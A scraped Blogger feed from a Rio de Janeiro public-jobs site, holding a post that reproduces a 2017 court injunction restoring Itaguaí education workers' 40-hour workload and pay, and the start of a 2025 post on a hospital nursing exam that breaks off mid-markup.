,"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-4093219367251817380"},"published":{"$t":"2017-03-28T00:49:00.001-03:00"},"updated":{"$t":"2017-07-22T19:25:50.650-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cidadania do Porto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magistério"}],"title":{"type":"text","$t":"JUSTIÇA determina que PREFEITURA DE ITAGUAÍ reestabeleça a MIGRAÇÃO DE CARGA HORÁRIA para profissionais da educação - Está SUSPENSO todos os ATOS que tentaram revogar a migração - Profissionais que eram migrados até 06\/02 voltam a carga horária de 40 horas com ACRÉSCIMO DE SEUS VENCIMENTOS - Prefeitura tem 48 HORAS para cumprir decisão - Leia a decisão na íntegra, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cdiv style=\"margin-bottom: 6px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZqNWtNs1u8fgylGdp1JN8N_my2gjPR17GPzdN2UPoVmv2YYlPXranR9jeGNw1PgybK_H7gE2wDa436Ir4Pk73tY1mklLX4t0HluLeCtfzf5mcOxweRfmECzUVTf-uaD7vstwyN-GHoH8\/s1600\/logo40horas.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZqNWtNs1u8fgylGdp1JN8N_my2gjPR17GPzdN2UPoVmv2YYlPXranR9jeGNw1PgybK_H7gE2wDa436Ir4Pk73tY1mklLX4t0HluLeCtfzf5mcOxweRfmECzUVTf-uaD7vstwyN-GHoH8\/s320\/logo40horas.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EO Juiz Adolfo Vladimir Silva da Rocha deferiu neste dia 27\/03 a liminar impetrado pelo Sepe e \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ereestabelece carga horária integral dos profissionais da educação\u003C\/span\u003E\u003C\/b\u003E que fizeram \u003Cu\u003Eampliação de jornada de trabalho para 40 horas semanais\u003C\/u\u003E. A Prefeitura de Itaguaí tem \u003Cu\u003E48 horas para cumprir a decisão\u003C\/u\u003E.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"background-color: transparent; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb style=\"background-color: transparent; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb style=\"background-color: transparent; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb style=\"background-color: transparent; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb style=\"background-color: transparent; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb style=\"background-color: transparent; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb style=\"background-color: transparent; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb style=\"background-color: transparent; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb style=\"background-color: transparent; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px;\"\u003EDECISÃO LIMINAR NA ÍNTEGRA\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www1.tjrj.jus.br\/gedcacheweb\/default.aspx?GEDID=0004BDEC6DE571734CEB5E425D346FDD39B2C50617031657\"\u003Ehttp:\/\/www1.tjrj.jus.br\/gedcacheweb\/default.aspx?GEDID=0004BDEC6DE571734CEB5E425D346FDD39B2C50617031657\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDECISÃO:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1) Trata-se de mandado de segurança coletivo, com pedido liminar, impetrado pelo Sindicato Estadual dos Profissionais da Educação do Estado do Rio de Janeiro contra ato da Secretária de Educação e Cultura e do Prefeito do Município de Itaguaí, consubstanciado na supressão de acréscimo de vencimento aos profissionais da educação optantes pela ampliação definitiva da jornada de trabalho, conforme estabelecido pela Lei nº 3.450\/2016, que incluiu o art. 23-A na Lei municipal nº 1.981\/97, Estatuto dos Servidores da Educação de Itaguaí. Liminarmente, requer o Impetrante provimento jurisdicional para que os Impetrados se abstenham de praticar quaisquer atos que impliquem a supressão da ampliação definitiva da jornada de trabalho, com a exclusão do correspondente acréscimo de vencimento, assegurando aos substituídos o exercício do contraditório e da ampla defesa. Intimado, nos termos do art. 22, §2º, da Lei nº 12.016\/2009, o Município de Itaguaí se manifestou às fls. 198\/206, no sentido de ser incabível o deferimento da liminar, tendo em vista se tratar de pedido de aumento de vencimentos, cuja carga horária passaria a ser majorada, com incorporação da gratificação ao salário base, implicando em efeito cascata. Afirma, ainda, que não houve redução de remuneração dos profissionais da educação, mas a supressão de gratificação em virtude do retorno à jornada normal de trabalho. É o relato do necessário. Decido. Preliminarmente, indefiro o pedido de sobrestamento do feito até julgamento da Representação de Inconstitucionalidade informada pelo Município de Itaguaí na impugnação de fls. 207\/220, eis que houve o indeferimento da liminar em sede de controle concentrado de constitucionalidade, conforme decisão monocrática proferida pela e. Desª. Nilza Bitar, relatora da ação direta, em 13\/02\/2017. Ademais, não vislumbro a existência de prejudicialidade externa no presente caso, notadamente porque o julgamento desta causa depende exclusivamente da análise dos fatos, fundamentos jurídicos e provas já constantes dos autos, tratando-se de questão de direito inserida na competência deste juízo. Ultrapassada esta questão, verifico a presença dos requisitos legais necessários para a concessão do provimento liminar requerido pelo Impetrante. De início, afasto a invocada vedação à liminar prevista no art. 7º, §2º, da Lei nº 12.016\/09. Da leitura da inicial, vislumbra-se que a pretensão não consiste em aumento de vencimentos, como alega o Município, mas em impugnação à supressão de carga horária ampliada que, nos termos da legislação municipal, refletiria nos vencimentos dos profissionais da educação. Assim, a presente demanda não trata de aumento de vencimentos, mas de restabelecimento de regime de trabalho legalmente estabelecido, com os reflexos salariais daí decorrentes, o que não se encontra inserido na vedação à concessão de liminar prevista na Lei do Mandado de Segurança. No mais, destaco que o ´fumus boni iuris´ encontra-se presente no fato de a Lei nº 1.981\/97, Estatuto dos Servidores da Educação de Itaguaí, em seu art. 23-A, caput e §1º, incluído pela Lei nº 3.450\/2016, prever ´a ampliação definitiva da jornada de trabalho´, com ´acréscimo proporcional do respectivo vencimento´, àqueles que optarem pelo mencionado regime de trabalho, observada a discricionariedade da Administração e a disponibilidade orçamentária. Deste modo, tendo sido incluídos profissionais da educação no quadro de trabalho de horas ampliadas, com acréscimo proporcional dos vencimentos, nos termos da legislação municipal e da análise discricionária da Administração, deve-se presumir a validade e a legitimidade do correspondente ato administrativo que assim dispôs, sendo que os beneficiados apenas se adequaram ao disposto no novo regime estabelecido, cumprindo os requisitos exigidos pela lei. Assim, ainda que o ordenamento não contemple direito adquirido a regime jurídico específico e à determinada estrutura remuneratória, a supressão de acréscimo de vencimentos decorrente do preenchimento, pelo servidor, de determinados requisitos legais não pode ser realizada sem que se assegure ao menos o contraditório por parte do prejudicado, notadamente quando a própria legislação municipal e a conduta anterior da Administração geram a expectativa de definitividade do benefício suprimido. Ademais, ainda que a municipalidade entenda ser inconstitucional a ampliação definitiva da jornada de trabalho, com o consequente reflexo salarial aos optantes, entendo ser vedado ao Executivo municipal deixar de aplicar a lei quando bem entenda, como no presente caso, sob pena de violação à presunção de constitucionalidade das leis, à segurança jurídica e à boa-fé dos destinatários da norma que deixará de ser aplicada. Registre-se que os profissionais da educação prejudicados com a supressão da ampliação da carga horária de trabalho agiram na mais estrita boa-fé ao optarem pelo sistema tornado definitivo pela Lei nº 3.450\/2016, de modo que o princípio da confiança legítima veda ao administrador que, por ato infralegal, aja de forma a surpreender bruscamente e de forma prejudicial os destinatários da norma, passando a interpretar a lei de modo diametralmente oposto ao até então praticado. De outro lado, o ´periculum in mora´ está presente pelo fato de a supressão da jornada de trabalho ampliada implicar não apenas a redução dos vencimentos dos profissionais da educação prejudicados, mas como, e principalmente, prejuízos aos discentes do sistema de ensino municipal, tendo em vista que a redução da jornada de trabalho abrirá uma lacuna na grade horária escolar, com inegáveis prejuízos aos alunos da já precária rede pública, notadamente porque com a alegada crise financeira que recai sobre o ente público certamente será inviável a contratação de novos profissionais para suprir a carência gerada com o ato impugnado. Ante o exposto, \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EDEFIRO A LIMINAR requerida, para o fim de suspender qualquer ato, normativo ou executivo, que implique supressão da ´ampliação definitiva da jornada de trabalho´ dos profissionais da educação, com ´acréscimo proporcional do respectivo vencimento´, nos termos do art. 23-A, caput e parágrafos, da Lei municipal nº 1.981\/97, incluído pela Lei municipal nº 3.450\/2016, devendo ser restabelecido o sistema anterior, com o consequente acréscimo de vencimentos, no prazo de 48 (quarenta e oito) horas, caso já suprimida a jornada de trabalho instituída pela referida Lei nº 3.450\/2016, até ulterior decisão deste juízo, sob pena de multa pessoal aos Impetrados no valor de R$20.000,00 (vinte mil reais). Intimem-se os Impetrados e o Município.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EFonte: \u003Ca href=\"http:\/\/www1.tjrj.jus.br\/gedcacheweb\/default.aspx?GEDID=0004BDEC6DE571734CEB5E425D346FDD39B2C50617031657\"\u003ETribunal de Justiça RJ\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/4093219367251817380\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2017\/03\/justica-determina-que-prefeitura-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4093219367251817380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4093219367251817380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2017\/03\/justica-determina-que-prefeitura-de.html","title":"JUSTIÇA determina que PREFEITURA DE ITAGUAÍ reestabeleça a MIGRAÇÃO DE CARGA HORÁRIA para profissionais da educação - Está SUSPENSO todos os ATOS que tentaram revogar a migração - Profissionais que eram migrados até 06\/02 voltam a carga horária de 40 horas com ACRÉSCIMO DE SEUS VENCIMENTOS - Prefeitura tem 48 HORAS para cumprir decisão - Leia a decisão na íntegra, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZqNWtNs1u8fgylGdp1JN8N_my2gjPR17GPzdN2UPoVmv2YYlPXranR9jeGNw1PgybK_H7gE2wDa436Ir4Pk73tY1mklLX4t0HluLeCtfzf5mcOxweRfmECzUVTf-uaD7vstwyN-GHoH8\/s72-c\/logo40horas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concursosrj.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery112207583767446622023_1768846113435&_=1768846113436
body_size: 78779
content:
// API callback
jQuery112207583767446622023_1768846113435({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-633163152296025697"},"updated":{"$t":"2025-11-21T05:31:13.047-03:00"},"category":[{"term":"Magistério"},{"term":"Processo Seletivo"},{"term":"Cursos e Provas"},{"term":"Funcionalismo Municipal"},{"term":"Caderno Empregos"},{"term":"Concurso Itaguaí 2011"},{"term":"Concurso"},{"term":"Concurso Seropédica 2012"},{"term":"Cidadania do Porto"},{"term":"Caderno B"},{"term":"Educação RJ"},{"term":"Outros Municípios"},{"term":"Cultura Itaguaí"},{"term":"Federal"},{"term":"Estágio Remunerado"},{"term":"PatioMix Costa Verde Itaguaí"},{"term":"Cidadania"},{"term":"Concurso Itaguaí 2016"},{"term":"Mangaratiba"},{"term":"Séries Especiais"},{"term":"Cursos Técnicos"},{"term":"Jornal Oficial"},{"term":"Silvestre Cirilo"},{"term":"Estadual"},{"term":"Plano de Governo"},{"term":"Funcionalismo Seropedica"},{"term":"ingresso"},{"term":"Funcionalismo Mangaratiba"}],"title":{"type":"text","$t":"Concursos RJ"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2330"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6381459867482922003"},"published":{"$t":"2025-09-24T10:47:00.004-03:00"},"updated":{"$t":"2025-09-24T10:47:52.809-03:00"},"title":{"type":"text","$t":" Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s1280\/so_Joo_Batista_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s320\/so_Joo_Batista_2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"otQkpb\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"a7qCn\" jsuid=\"OGnZxe_l\" role=\"heading\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_m\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_n\"\u003E\u003Cdiv class=\"Mat90e\" data-animation-atomic=\"\" data-complete=\"true\" data-sae=\"\" data-wiz-uids=\"OGnZxe_p\" jscontroller=\"srGWjc\" jsuid=\"OGnZxe_o\"\u003E\u003Cdiv class=\"aWg39d\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_q|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_q\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_r\"\u003EVolta Redonda, RJ\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_s\"\u003E – A tão aguardada abertura do concurso público para o\u0026nbsp;\u003C\/span\u003EHospital São João Batista (HSJB\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_s\"\u003E) foi confirmada, oferecendo um total de 300 vagas para profissionais da enfermagem. O edital, de nº 01\/2025-SAH, foi publicado pelo Serviço Autônomo Hospitalar (SAH) e visa fortalecer o quadro de funcionários do município, com contratações sob o regime da Consolidação das Leis do Trabalho (CLT)\u003C\/span\u003E.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_v|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_v\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_w\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_x\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_w\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_x\"\u003EOportunidades e remuneração\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_y|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_y|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAs vagas estão distribuídas entre os seguintes cargos, com detalhes sobre as cotas para pessoas com deficiência (PcD) e pessoas negras (CN):\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_z\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIBxAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_10\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_11\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_12\"\u003EEnfermeiro (nível superior):\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 100 vagas, sendo 70 para ampla concorrência, 10 para PcD e 20 para CN.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIBxAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_13\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_14\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_15\"\u003ETécnico em Enfermagem (nível técnico):\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 200 vagas, com 140 para ampla concorrência, 20 para PcD e 40 para CN.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_16|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_16\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA carga horária mensal de trabalho será de 220 horas para todos os aprovados. Embora o vencimento-base seja de R$ 1.518,00, a remuneração total é significativamente maior graças a benefícios e gratificações, que incluem:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_17\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_18\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_19\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1a\"\u003EAuxílio-alimentação:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E R$ 350,00\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1c\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1d\"\u003EGratificação social:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E R$ 200,00 (concedida a todos os funcionários municipais)\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1e\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1f\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1g\"\u003EGratificação de nível superior:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 15% para Enfermeiros e 7,5% para Técnicos em Enfermagem.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAD\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1h\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1i\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1j\"\u003EComplemento do Piso Nacional da Enfermagem:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E Valor repassado pelo Governo Federal.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv data-complete=\"true\" data-processed=\"true\" data-wiz-uids=\"OGnZxe_1k\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1k|npT2md\" jscontroller=\"LmU7De\" jsuid=\"OGnZxe_1k\" style=\"display: none;\"\u003E\u003C!--Sv6Kpe[[1000,null,null,\u0026quot;Deixando tudo 